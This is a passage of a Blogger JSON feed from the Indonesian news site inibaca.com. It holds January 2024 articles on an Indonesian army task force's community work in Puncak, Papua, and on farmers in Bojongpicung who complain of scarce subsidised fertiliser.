\/\u003E\u003C\/div\u003E\u003Cdiv\u003EPersonel Pos Mayuberi Satgas Pamtas Mobile Raider 300\/Brajawijaya mendirikan sekolah darurat, untuk memberikan pelajaran dasar, seperti mengenal abjad, menghitung, menyambung huruf, menulis, serta menyanyikan lagu-lagu nasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan Komandan Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi, Letnan Kolonel Infanteri Afri Swandi Ritonga, S.I.P dalam rilis tertulisnya di Ilaga, Kabupaten Puncak, Papua. Sabtu, (20\/1\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dimanapun Prajurit Siliwangi ditempatkan, harus berguna dan bermanfaat untuk warga setempat,\" ujar Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hal itu sejalan dengan perintah Pimpinan,\" Sambung Dansatgas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal senada disampaikan Danpos Mayuberi, Letda.Inf. Yusuf, harapan nya dengan adanya sekolah darurat anak-anak di sekitar Pos bisa membaca dan menulis serta mengenal lagu nasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami ingin anak-anak di sini memiliki kesempatan untuk belajar dan berkembang, meskipun kondisi di sini sangat terbatas,\" harap Danpos Mayuberi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga mengatakan, selain memberikan pelajaran, Satgas TNI 300 Siliwangi juga mengajak anak-anak sekolah darurat untuk makan bersama setiap minggunya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kegiatan ini bertujuan untuk mempererat rasa persaudaraan antara anak-anak dengan personil pos,\" jelas Danpos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Danpos; \"Anak-anak sekolah darurat sangat senang, bersyukur, dan berterima kasih kepada pos mayuberi karena bisa makan bersama dengan personil pos,\" ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERasa syukur dan terimakasih datang dari salah satu anak peserta didik sekolah darurat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami senang bisa makan bersama bapak-bapak TNI, makanannya enak- enak dan banyak,\" kata salah satu anak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETidak hanya anak-anak, orang tua yang mengantarkan anak-anak ke sekolah darurat juga ikut serta dalam kegiatan makan bersama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka juga mengucapkan terima kasih kepada pos mayuberi yang telah membantu pendidikan anak-anak mereka.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kitorang, berterima kasih kepada bapak-bapak TNI yang sudah mengajar anak-anak kami,\" ujar Mama Desiminar Labene.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kitorang harap anak-anak kami bisa menjadi generasi yang cerdas dan cinta tanah air,\" harapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESatgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi yang dipimpin Letkol.Inf. Afri Swandi Ritonga, S.I.P terus berupaya untuk memberikan kontribusi positif bagi masyarakat Papua, khususnya di wilayah tugasnya.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain mengadakan sekolah darurat, mereka (Satgas-red) juga melakukan berbagai kegiatan bakti sosial, seperti pengobatan gratis, pembagian sembako, pembuatan jembatan, dan lain-lain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(HN)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/3276717369047839638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/3276717369047839638"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/01\/selain-mendirikan-sekolah-darurat.html","title":"Selain Mendirikan Sekolah Darurat, Satgas Pamtas Mobile Raider 300\/Brajawijaya Laksanakan Berbagai Macam Kegiatan Sosial"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFD1rFkHOwfqQNzd8oB74oZjszLF9s1pm8-tqvwziOuv6sT9h3bTPN5FuB8imOcAH-lyBJ8nxUTULkLT4DgRQxRrUcCiRDXNOpxxJEopTxMkV-v_B78sxubghZSixPVKSpmKY4bdAQ-PtK5tW2efISfmQrMfzB-a3KeCnc78hCYdoAHefXNfHPkcHLUNI=s72-w640-h480-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-692264166484318880"},"published":{"$t":"2024-01-19T14:41:00.003+07:00"},"updated":{"$t":"2024-01-19T14:44:13.509+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Manunggal TNI dengan Rakyat, Pos Mayuberi Yonif Raider 300\/Brajawijaya Bangun Honai"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjML3GMPWCuPz79769bhuinDtRb-MLbWTgycm2ewEe4F6Y5EuF2xf1yqLiBLUe7faWls2G8c6Wo0C8O19uayTEx5RNuSzTUm429Zhn4aticUcsBSFfIGHxJSFp1p-CZ5ZA8jQaEUi5HNfKvt-VbijxzH1-JoTA9G2tOHUwRf8nUTOgpZWnKRqNJUDawQmw=w480-h640\" style=\"margin-left: auto; margin-right: auto;\" width=\"480\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Nampak Anggota Pos Mayuberi bersama warga gotong royong bangun honai\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjML3GMPWCuPz79769bhuinDtRb-MLbWTgycm2ewEe4F6Y5EuF2xf1yqLiBLUe7faWls2G8c6Wo0C8O19uayTEx5RNuSzTUm429Zhn4aticUcsBSFfIGHxJSFp1p-CZ5ZA8jQaEUi5HNfKvt-VbijxzH1-JoTA9G2tOHUwRf8nUTOgpZWnKRqNJUDawQmw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | PAPUA\u003C\/b\u003E - Demi menciptakan harmonisasi antara TNI dengan Rakyat Papua sebanyak 20 personel Pos Mayuberi Yonif Raider 300\/Brajawijaya Kodam III\/Siliwangi anjangsana ke Kampung Mayuberi Distrik Ilaga utara guna membantu masyarakat setempat membangun honai Tenius Tabuni Ketua Klasis wilayah Ilaga utara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHonai adalah rumah adat Papua berbentuk bulat dengan atap dari jerami, biasanya digunakan sebagai tempat tinggal, pertemuan, atau penyimpanan barang-barang berharga. Pembuatan honai membutuhkan kerjasama dan kekompakan antara anggota masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan Komandan Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi, Letnan Kolonel Infanteri Afri Swandi Ritonga, S.I.P dalam rilis tertulisnya di Ilaga, Kabupaten Puncak, Papua. Jum'at,(19\/1\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Personil Pos Mayuberi bersama warga kampung Mayuberi bahu-membahu dalam pembangunan honai, meskipun dengan peralatan seadanya,\" ujar Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Cuaca gerimis yang turun tidak menyurutkan semangat mereka untuk menyelesaikan pekerjaan,\" sambung Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Dansatgas; \"Kegiatan ini bertujuan untuk menciptakan keharmonisan dan kemanunggalan antara TNI dengan rakyat, khususnya di wilayah Papua,\" ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal yang sama disampaikan Danpos Mayuberi, Letda.Inf. Yusuf; \"Setiap kegiatan teritorial yang dilakukan personilnya dilakukan dengan ikhlas dan tulus, dengan harapan TNI selalu di hati Rakyat,\" harap Danpos Mayuberi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan kegiatan ini dapat memberikan manfaat serta membantu meringankan beban masyarakat, sekaligus menjalin hubungan yang baik dan harmonis dengan mereka,\" jelas Danpos Mayuberi Letda.Inf. Yusuf.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeberapa tokoh masyarakat yang ikut serta dalam pembuatan honai diantaranya: Bapak Iyus Labene (Pendeta Mayuberi), Jhoni Labene (Pemuda Mayuberi), Elkiau Labene (Pemuda Mundiba), Jalan Labene (Pemuda Amungi), dan Lenius Tabuni (Bapak Klasis Mayuberi).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka menyampaikan ucapan terima kasih kepada personil Pos Mayuberi\/Satgas Pamtas Mobile Raider 300\/Brajawijaya yang telah membantu pembuatan honai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kitorang sangat senang dan terbantu dengan kehadiran personel Pos Mayuberi yang membantu kami membuat honai,\" ujar Bapak Lenius Tabuni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kitorang mengapresiasi upaya serta perhatian TNI kepada kami,\" sambungnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Bapak Lenius Tabuni; \"Kitorang berharap TNI tetap menjaga keamanan dan ketertiban di wilayah kami,\" harapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(HN)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/692264166484318880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/692264166484318880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/01\/manunggal-tni-dengan-rakyat-pos.html","title":"Manunggal TNI dengan Rakyat, Pos Mayuberi Yonif Raider 300\/Brajawijaya Bangun Honai"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjML3GMPWCuPz79769bhuinDtRb-MLbWTgycm2ewEe4F6Y5EuF2xf1yqLiBLUe7faWls2G8c6Wo0C8O19uayTEx5RNuSzTUm429Zhn4aticUcsBSFfIGHxJSFp1p-CZ5ZA8jQaEUi5HNfKvt-VbijxzH1-JoTA9G2tOHUwRf8nUTOgpZWnKRqNJUDawQmw=s72-w480-h640-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-6596158851859099371"},"published":{"$t":"2024-01-16T21:51:00.005+07:00"},"updated":{"$t":"2024-01-16T21:55:28.248+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Papua: Satgas Pamtas Mobile Raider 300\/Brajawijaya Tidak Hanya Menjaga Perbatasan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilIcrRm7YGnDixa2SEGpJiTTf_4Y2Xrgdgwk3pvBs0J8zFpePV-0aBxKdEZmtp_3vtANa-NuKzPWgKo_rL2rxvbfTOL__UBhPGP-DJEVyUFsZVpI2rO9wnUNuUXb0hU0U18Y6-sZM9a7i5bkAyj117GzwuvOFg1UDMlTAGIEJQfSGjr3fc14Y36tBmA0w=w640-h355\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Anggota Satgas TNI saat memberikan makanan kepada warga Distrik Gome Papua\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilIcrRm7YGnDixa2SEGpJiTTf_4Y2Xrgdgwk3pvBs0J8zFpePV-0aBxKdEZmtp_3vtANa-NuKzPWgKo_rL2rxvbfTOL__UBhPGP-DJEVyUFsZVpI2rO9wnUNuUXb0hU0U18Y6-sZM9a7i5bkAyj117GzwuvOFg1UDMlTAGIEJQfSGjr3fc14Y36tBmA0w\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | PAPUA\u003C\/b\u003E - Ditempat penugasan TNI\/Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi tidak hanya menjaga perbatasan, setiap personel dibekali kemampuan tugas lain nya, salah satunya Binter.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPembinaan Teritorial (Binter) merupakan fungsi utama TNI-AD bersifat semesta, melibatkan seluruh warga negara, wilayah dan sumber daya nasional lainnya yang dipersiapkan secara dini oleh pemerintah dan diselenggarakan secara total, terpadu, terarah serta berlanjut untuk menegakkan kedaulatan NKRI.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti Binter yang di laksanakan Satgas Pamtas Mobile Raider 300\/Brajawijaya yang bertugas di Distrik Gome Kabupaten Puncak Papua membantu penyelenggaraan pergantian Klasis Gereja GKI Gome.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan tersebut berlangsung selama tida hari, di mulai dari hari Sabtu tanggal 13 Januari 2024 sampai dengan Selasa 16 Januari 2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan Komandan Satgas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi, Letnan Kolonel Infanteri Afri Swandi Ritonga, S.I.P dalam rilis tertulisnya di Ilaga, Kabupaten Puncak, Papua. Selasa,(16\/1\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Acara pergantian ketua klasis dihadiri oleh 12 jemaat gereja dari Kampung Tuanggi sampai dengan Kampung Tigilobak,\" ujar Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSpqk8_AYahOiEqv-dPVkU2FJsuUmR3Pms7HoKPdTjSbQsYl9ODS_a56FRXgeWEQ8D0COMjmppc6qoZnvOECqo4rrE4FUbSo03b3kZWMLsUNb9DHpq1C6oWch4EETsGEbqVKaprpfeFd87_RWwx8QGOqZ6GNFXu4FADMbwAF8MMgfM0AAQnyUNuFr5YSA=w640-h352\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Persiapan acara pergantian Ketua Klasis GKI Gome\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSpqk8_AYahOiEqv-dPVkU2FJsuUmR3Pms7HoKPdTjSbQsYl9ODS_a56FRXgeWEQ8D0COMjmppc6qoZnvOECqo4rrE4FUbSo03b3kZWMLsUNb9DHpq1C6oWch4EETsGEbqVKaprpfeFd87_RWwx8QGOqZ6GNFXu4FADMbwAF8MMgfM0AAQnyUNuFr5YSA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Pembukaan acara juga dihadiri oleh Penjabat (PJ) Bupati Ilaga, Bapak Yohanes Wonda, yang memberikan sambutan dan apresiasi kepada Satgas TNI 300 Siliwangi atas bantuan dan kerjasamanya,\" sambung Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Komandan Satgas TNI 300 Siliwangi, Letkol Inf. Afri Swandi Ritonga S.I.P.; \"Kami siap membantu masyarakat di wilayah penugasan dalam segala hal, termasuk dalam bidang keagamaan,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa berharap, penyiapan acara pergantian ketua klasis dapat berjalan dengan lancar sehingga menghasilkan pemimpin yang dapat membawa kemajuan bagi gereja dan masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami dari Satgas TNI 300 Siliwangi merasa terhormat dapat membantu penyiapan penyelenggaraan acara ini,\" ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk selalu bersinergi dengan masyarakat dan pemerintah daerah dalam menjaga keamanan, ketertiban, dan kesejahteraan di Papua,\" tegas Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara penyiapan pergantian ketua klasis dapat disiapkan sebaik- baiknya. Para peserta penyiapan acara mengucapkan terima kasih kepada Satgas TNI 300 Siliwangi yang telah membantu persiapan dan pelaksanaan acara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Mereka berharap, hubungan baik antara TNI dan masyarakat dapat terus terjalin dan ditingkatkan,\" pungkas Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(HN)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/6596158851859099371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/6596158851859099371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/01\/papua-satgas-pamtas-mobile-raider.html","title":"Papua: Satgas Pamtas Mobile Raider 300\/Brajawijaya Tidak Hanya Menjaga Perbatasan"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilIcrRm7YGnDixa2SEGpJiTTf_4Y2Xrgdgwk3pvBs0J8zFpePV-0aBxKdEZmtp_3vtANa-NuKzPWgKo_rL2rxvbfTOL__UBhPGP-DJEVyUFsZVpI2rO9wnUNuUXb0hU0U18Y6-sZM9a7i5bkAyj117GzwuvOFg1UDMlTAGIEJQfSGjr3fc14Y36tBmA0w=s72-w640-h355-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-1741664786936655229"},"published":{"$t":"2024-01-14T18:29:00.005+07:00"},"updated":{"$t":"2024-01-14T18:31:44.561+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Pupuk Subsidi Sulit di dapatkan Petani Bojongpicung"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimOy4yPZ4xY1814P6h6mvb5fmXtpMH6nP15SfhFe9GUTf4qgraFK55p4RvxxnnfOOzAAboyvIh8ql6mrWkENSgtx0kLQFS69FovEvUrYpR8KBA7jfE1Q-E0Z_MKYBq6oXE21gtVwJFWdkCG8guyr2VZ5kGskjVee5u8TRWJx9xKW5mOqx9BuaAOGEiNDo=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Ilustrasi gambar lahan pertanian\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimOy4yPZ4xY1814P6h6mvb5fmXtpMH6nP15SfhFe9GUTf4qgraFK55p4RvxxnnfOOzAAboyvIh8ql6mrWkENSgtx0kLQFS69FovEvUrYpR8KBA7jfE1Q-E0Z_MKYBq6oXE21gtVwJFWdkCG8guyr2VZ5kGskjVee5u8TRWJx9xKW5mOqx9BuaAOGEiNDo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EINI BACA | BOJONGPICUNG\u003C\/span\u003E\u003C\/b\u003E - Para petani mandiri maupun yang tergabung di kelompok tani di Kecamatan Bojongpicung mengeluh sulit mendapatkan pupuk bersubsidi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka kebingungan harus kemana menyampaikan keluhan nya, pasalnya kelompok tani yang mereka naungi tidak memberikan solusi. Minggu, (14\/1\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti yang di sampaikan Idan (39) tahun warga Kampung Benong Desa Neglasari Kecamatan Bojongpicung Kabupaten Cianjur, yang tergabung disalah satu kelompok tani di daerahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sa'at ini kami kebingungan untuk mendapatkan pupuk bersubsidi, harus kemana kami mengeluhkan kesulitan yang sedang kami hadapi ini,\" ujar Idan. Minggu, (14\/1\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Soalnya kelompok tani yang kami naungi belum memberikan solusi atas kesulitan yang kami rasakan saat ini,\" sambung Idan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Idan; \"Pernah juga kami mengeluh kepada petugas PPL Bojongpicung namun jawabannya teu puguh (ngak jelas-red),\" ujar nya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jawaban PPL saat itu 'Ya kumaha deui sudah didituna' ya gimana lagi sudah dari sananya,\" ucap Idan menirukan ucapan petugas PPL.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut Idan mengungkapkan; \"Bagaimana kita tidak bingung, luas lahan yang kami garap 4 hektar sedangkan mendapat jatah pupuk cuman 4 karung,\" ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penjelasan dari penyedia bahan pertanian, sama juga, katanya dari sana nya dikurangi,\" ucap Idan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita kan ingin mendapat penjelasan yang jelas dan detail, kenapa sesulit ini mendapatkan pupuk subsidi, padahal kita punya E- Tani.\" Keluh Idan kepada awak media.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 